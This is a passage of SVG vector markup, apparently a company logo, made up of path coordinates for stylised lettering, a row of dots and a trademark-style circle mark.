9l1.5-1.5 1.6-1 1.8-1.3 1.8-.9 1.8-.9 2-.9 1.8-.6 2-.6L95 .7l1.8-.2h1.8l.8.2.5.3.5.2.5.6.3.4.3.6v.4l-.3.6-.3.2-.5.4-.5.4-.8.2-1 .2h-1.3z"/><path id="path146" class="st3" d="M116.8 18.7h-14.6v3.6h.3v.2l.3-.2.5-.2.8-.2 1-.2 1-.2h2l1 .2.8.2.8.4.5.4.5.4.5.6.3.8.5 1.3.3 1.7v13l-1.3-.6-.8-.4-.5-.2-.3-.2-.3-.6v-.4l-.8.4-.8.6-.8.4-1 .4-1.5.4h-3l-1.5-.6-1.5-.9-1-1.1-.3-.8-.5-.9v-.8l-.3-.8.3-.8.3-.9.3-.8.5-.9.8-.8.8-.8.8-.6 1-.8 1-.4 1-.4 1-.2 1.3-.2 1.3.2 1.3.4 1 .4.8.6v-2.1l-.8-.9-.8-.6-1-.4h-3.1l-1.3.4-1 .4-1.3.6-1.3.4-1 .6v-1.7l.3-.2.3-.2.3-.2v-.2l.3-.2v-5.6h-3.8v-2.6h20.7l-.3 2.8zm-6.4 14.1l-.3-.6-.3-.4-.8-.4-.8-.4-1.5-.6-1-.2h-1l-1 .2-.8.4-1 .4-1.5 1.1-1 1.3-.8 1.3-.2 1.1.5.8.8.6.8.2 1 .2 1.8-.2 1.7-.6 1.5-.6 1.3-.8 1-.9.8-.8.5-.8.3-.3zm28.2-14.1h-21.8v-2.6h21.8v2.6zm-5.9 9.8v-1.3l-.3-1.1-.3-.8-.5-.8-.5-.8-.8-.4-.8-.2-1-.2-.8.2-.5.2-.8.2-.4.5-1.3 1.1-1 1.3-1 1.7-.5 1.9-.5 2.3-.3 2.3V41l-3.1-1.9V22.3h3.3v2.6l.5-.6.8-.8 1-.8 1-.8 1.5-.6 1.3-.2 1.5.2 1.3.6 1.3.9 1.3 1.3.8 1.5.8 1.7.5 1.9.3 2.1-.3 2.3-.8 2.4-1 2.4-1.5 2.4-3.6-2.6.5-.8.8-.8.8-1.1.8-.9.5-1.3.5-1.3.5-1.9v-1.6zm26.8-9.8h-3.8v8.5l-1.3-.8-1.8-.6-1.8-.4-1.5-.2H148l-1.5.2-1.5.6-1.5.8-.5.4-.3.6-.3.6-.3.6.3.6.3.6.5.6h1.8l1.3-.6 1.5-.8 1-.4 1.3-.4 1.8-.2h1.8l1.8.4.8.4.8.6.8.6.5.9.5 1.3.3 1.3v.9l-.3.9-.5.8-.5.8-.8.8-1 .8-1 .8-1 .4-1 .4-1 .4-1.3.2h-4.1l-1-.4-1-.4-1.5-.8-1.3-.8-.5-.9V36l.3-.6.5-.4.5-.4.8-.4h.8l1 .4 1.3.9.4.5.5.6.8.4 1.3.2h1.5l2-.4 2-.4 1.5-.6.5-.6.3-.4.3-.6.3-.6V33l-.3-.4-.5-.4-.5-.2-.3-.2h-.4l-1.8.2-1.5.2-1.3.6-1 .6-1.3.2-1.8.2h-.8l-.8-.2-1-.4-.8-.4-1.3-1.1-1-1.3-.8-1.7-.3-1.9.3-.9.3-.8.3-.9.5-.6.8-.6.8-.6.8-.4.8-.4 1.8-.4 1.5-.2 1.3.2 1.3.2 1.5.4 1 .4v-3.8h-14.8v-2.6h21v2.9h-.2zm19.8 0h-14.1v5.6l.5-.4 1-.6 1-.6 1-.4 1-.2 1.3-.2 1 .2 1 .2.8.4.8.6.8.8.5.9.5.9V27l-.3 1.5-.5 1.3-1 .9-1 .8-1.3.4-1 .2 4.4 6.2-2.3 2.1-6.7-9.4 1.3-3 1 .2 1 .2.8-.2.8-.2.5-.2.5-.6.5-.4.3-.8.3-.8V24l-.5-.6-.5-.4-1-.2-.8.2-.5.2-.8.6-.8.6-1.5 1.7-1 1.9-.8 1.9-.3 1.3v9.4l-3.3-1.7V18.7h-2.3v-2.6h2.3v-1.9l-.3-1.5v-1.5l-.3-1.3-.8-2.4-.8-2.1-.7-1.7-1-1.5-.8-1.3-.2-.6h3.8l.3.6.5.8.8 1.1.8 1.7.8 2.1.5 2.8.3 1.5.3 1.7v1.7l.3 1.9h14.1l-.2 2.5zm20.7 0h-20.7v-2.6H200v2.6zm-3.3 7.9l-.3.8-.3.8-.3.8-.8.8-1.3 1.3-1 .8-2.6-3.8.5-.2.8-.2.8-.4.5-.6.8-1.1.3-1.1-.3-.6-.3-.6-.8-.6-1-.2-.5.2-.8.2-.5.4-.8.6-1.5 1.5-1 2.1-.5.9-.3 1.1-.3 1.1v10.5l-3.6-2.3V22.3h3.6V24l.3-.4.8-.4 1-.8 1-.6 1.3-.4h2.6l1.3.6 1 .8 1 1.1.8 1.3.4 1.4zm9.9-13h-.3l-.3.2-.3-.2h-.3l-1-2.4-.8-1.3-.5-.6-.5-.4-.5-.2-.5-.2-.5-.4-.5-.6v-.1l-.3-.8-.3-.9-.5-1.1V4h.8l1.8.8 1.3.8.8.6.3.6.5.9.3 1.7.5 1.7.5 1.7v.2l.3.2v.4zm3.4 5.1h-10v-2.6h10v2.6zm-4.4 22l-3.3-2.1V21.5h3.3v19.2zm22.8-22h-11.5v17.9l.3.8.3.8.5.6.5.2h.8l.5-.4.5-.6.3-.8.5-2.1.3-3 3.6 2.4-.5 1.3-.5.9-.5.9-.8.9-1 .8-.8.4-1.3.4h-1.8l-.5-.2-.5-.2-.8-.4-.8-.9-.8-1.1-.5-1.1-.3-1.3V18.7h-3.8v-2.6h3.8V8.6l3.3 2.8v4.7h11.5v2.6zm6.4-5.1l-.3.2-.5-.2-1.3-2.4-.5-1.3-.5-.6-.5-.4-.8-.2-.5-.2-.5-.4-.3-.6-.3-.2v-.6l-.3-.9-.5-1.1V4h.5l2 .8 1.3.8.5.6.5.6.3.9.5 1.7.5 1.7.5 1.7v.8h.2zm1.3 5.1h-7.7v-2.6h7.7v2.6zm-2.3 22l-3.1-2.1V21.5h3.1v19.2z"/><g id="g148"><path id="path150" class="st3" d="M122.1 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.4-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path152" class="st3" d="M122.1 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.4-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path154" class="st3" d="M114.3 50.1l.8.2.4.4.5.3.2.8-.2.6-.4.4-.4.4-.8.2-.6-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4.5-.1z"/><path id="path156" class="st3" d="M114.3 50.1l.8.2.4.4.5.3.2.8-.2.6-.4.4-.4.4-.8.2-.6-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4.5-.1z"/><path id="path158" class="st3" d="M106.7 50.1l.6.2.6.4.4.4v1.4l-.4.4-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path160" class="st3" d="M106.7 50.1l.6.2.6.4.4.4v1.4l-.4.4-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path162" class="st3" d="M99.2 50.1l.6.2.4.4.4.4.2.8-.2.6-.4.4-.4.4-.6.2-.8-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4.8-.2z"/><path id="path164" class="st3" d="M99.2 50.1l.6.2.4.4.4.4.2.8-.2.6-.4.4-.4.4-.6.2-.8-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4.8-.2z"/><path id="path166" class="st3" d="M91.3 50.1l.6.2.6.4.5.3v1.4l-.4.4-.6.3-.6.2-.6-.2-.6-.4-.2-.4-.2-.6.2-.8.2-.4.6-.4h.5z"/><path id="path168" class="st3" d="M91.3 50.1l.6.2.6.4.5.3v1.4l-.4.4-.6.3-.6.2-.6-.2-.6-.4-.2-.4-.2-.6.2-.8.2-.4.6-.4h.5z"/><path id="path170" class="st3" d="M83.8 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.2-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path172" class="st3" d="M83.8 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.2-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path174" class="st3" d="M76 50.1l.8.2.4.4.4.4.2.8-.2.6-.4.4-.4.4H76l-.6-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4h.6z"/><path id="path176" class="st3" d="M76 50.1l.8.2.4.4.4.4.2.8-.2.6-.4.4-.4.4H76l-.6-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4h.6z"/><path id="path178" class="st3" d="M68.4 50.1l.6.2.6.4.4.3v1.4l-.4.4-.6.3-.6.2-.6-.2-.6-.4-.2-.4-.2-.6.2-.8.2-.4.6-.4h.6z"/><path id="path180" class="st3" d="M68.4 50.1l.6.2.6.4.4.3v1.4l-.4.4-.6.3-.6.2-.6-.2-.6-.4-.2-.4-.2-.6.2-.8.2-.4.6-.4h.6z"/><path id="path182" class="st3" d="M60.8 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.2-.6.4-.6.2-.6-.2-.6-.4-.4-.4-.2-.6.2-.8.4-.4.6-.4h.6z"/><path id="path184" class="st3" d="M60.8 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.2-.6.4-.6.2-.6-.2-.6-.4-.4-.4-.2-.6.2-.8.4-.4.6-.4h.6z"/></g><path id="path186" d="M129.4 53.1H128v-8.3h-2.9v-.9h7.2v.9h-2.9v8.3h0zm108.7 0h-6.5v-9.2h1.4v8.3h5.1v.9h0zm-21.8-4.7c0 1.1.6 2.1 1.7 2.8 1.1.8 2.6 1.1 4.3 1.1 1.6 0 3-.4 4.2-1.1 1.1-.8 1.7-1.7 1.7-2.8 0-1-.6-1.9-1.8-2.7-1.2-.8-2.6-1.1-4.2-1.1-.7 0-1.3.1-1.9.2-.6.1-1.2.4-1.7.6-.7.4-1.2.8-1.6 1.4-.5.5-.7 1.1-.7 1.6h0zm-1.5 0c0-.6.2-1.2.6-1.8.4-.6 1-1.1 1.7-1.6.7-.4 1.5-.8 2.3-1 .9-.2 1.8-.3 2.8-.3 1 0 2 .1 2.8.3.9.2 1.7.6 2.4 1 .7.5 1.3 1 1.7 1.5.4.6.6 1.2.6 1.8 0 .6-.2 1.2-.5 1.8-.3.5-.8 1-1.4 1.5-.7.5-1.6.9-2.5 1.2-.9.3-1.9.4-3 .4-2.1 0-3.8-.5-5.2-1.4-1.6-.9-2.3-2-2.3-3.4h0zm-14.5 0c0 1.1.6 2.1 1.7 2.8 1.1.8 2.6 1.1 4.3 1.1 1.6 0 3-.4 4.2-1.1 1.1-.8 1.7-1.7 1.7-2.8 0-1-.6-1.9-1.8-2.7-1.2-.8-2.6-1.1-4.2-1.1-.7 0-1.3.1-1.9.2-.6.1-1.2.4-1.7.6-.7.4-1.2.8-1.6 1.4-.5.5-.7 1.1-.7 1.6h0zm-1.5 0c0-.6.2-1.2.6-1.8.4-.6 1-1.1 1.7-1.6.7-.4 1.5-.8 2.3-1 .9-.2 1.8-.3 2.8-.3 1 0 2 .1 2.8.3.9.2 1.7.6 2.4 1 .7.5 1.3 1 1.7 1.5.4.6.6 1.2.6 1.8 0 .6-.2 1.2-.5 1.8-.3.5-.8 1-1.4 1.5-.7.5-1.6.9-2.5 1.2-.9.3-1.9.4-3 .4-2.1 0-3.8-.5-5.2-1.4-1.6-.9-2.3-2-2.3-3.4h0zm-10.3 4.7H187v-9.2h1.4V48h6.9v-4.1h1.4v9.2h-1.4v-4.2h-6.9v4.2zm-5.2-6.8c-.6-.6-1.4-1-2.2-1.3-.8-.3-1.7-.4-2.7-.4-1.6 0-3 .4-4.1 1.1-1.1.8-1.7 1.7-1.7 2.7 0 1.1.6 2 1.7 2.8 1.1.8 2.5 1.1 4.1 1.1 1 0 1.9-.1 2.7-.4.8-.3 1.5-.7 2.1-1.2h1.7c-.7.8-1.6 1.4-2.7 1.8-1.1.4-2.4.6-3.8.6-2.1 0-3.9-.5-5.3-1.4-1.4-.9-2.1-2.1-2.1-3.4 0-.6.2-1.3.6-1.8.4-.6.9-1.1 1.7-1.6.7-.4 1.5-.8 2.3-1 .9-.2 1.8-.3 2.8-.3 1.4 0 2.7.2 3.9.7 1.2.4 2.1 1.1 2.7 1.9l-1.7.1h0zm-21.9 4.1h1.4c0 .6.3 1 .8 1.4.5.3 1.1.5 1.9.5.8 0 1.5-.2 2-.5s.7-.8.7-1.4c0-.8-1-1.5-3-1.9-.2 0-.3-.1-.4-.1-1.1-.2-1.8-.5-2.3-.9-.5-.4-.7-.8-.7-1.4 0-.7.4-1.3 1.1-1.8.7-.5 1.7-.7 2.8-.7 1.1 0 2 .2 2.6.6.6.4 1 1 1.1 1.8H168c-.1-.5-.3-.9-.7-1.2-.4-.3-.9-.4-1.6-.4-.7 0-1.3.1-1.8.4-.5.3-.7.7-.7 1.1 0 .2.1.4.2.6.1.2.4.3.7.5.3.1.9.3 1.8.5.5.1.9.2 1.1.2.9.2 1.6.5 2 .9.4.4.6.8.6 1.4 0 .9-.4 1.6-1.1 2.2-.8.5-1.8.8-3.1.8-1.2 0-2.1-.3-2.9-.8-.7-.2-1-.9-1.1-1.8zM147.7 48h6.1v.9h-6.1v3.3h6.1v.9h-7.5v-9.2h7.5v.9h-6.1V48zm-12.5 5.1h-1.4v-9.2h1.4V48h6.9v-4.1h1.4v9.2h-1.4v-4.2h-6.9v4.2z" fill-rule="evenodd" clip-rule="evenodd" fill="#fff" stroke="#fff" stroke-width="1"/><path id="path188" class="st3" d="M242.5 3.2c.7 0 1.3.1 1.9.4.6.3 1.1.7 1.5 1.2.4.5.5 1 .5 1.6 0 .6-.2 1.1-.5 1.6s-.8.9-1.5 1.2c-.6.3-1.3.4-2 .4s-1.3-.1-2-.4c-.6-.3-1.1-.7-1.5-1.2-.3-.5-.5-1-.5-1.6 0-.6.2-1.1.5-1.6.4-.5.8-.9 1.5-1.2.8-.3 1.4-.4 2.1-.4zm0 .5c-.6 0-1.1.1-1.6.3-.5.2-.9.6-1.2 1-.3.4-.4.9-.4 1.3 0 .5.1.9.4 1.3.3.4.7.8 1.2 1 .5.2 1.1.4 1.6.4.6 0 1.1-.1 1.6-.4.5-.2.9-.6 1.2-1 .3-.4.4-.9.4-1.3 0-.5-.1-.9-.4-1.3-.3-.4-.7-.8-1.2-1-.5-.2-1-.3-1.6-.3zm-1.7 4.5V4.7h1.5c.5 0 .9 0 1.1.1.2.1.4.2.5.3.1.2.2.3.2.5 0 .3-.1.5-.3.7-.2.2-.5.3-.9.3.1.1.3.1.4.2.2.1.4.4.6.7l.5.7h-.8l-.4-.5c-.3-.4-.5-.7-.7-.8-.1-.1-.3-.1-.5-.1h-.4v1.5l-.8-.1zm.7-2h.8c.4 0 .7 0 .8-.1.1-.1.2-.2.2-.4 0-.1 0-.2-.1-.3-.1-.1-.2-.1-.3-.2-.1 0-.4-.1-.7-.1h-.8v1.1z"/></g></svg>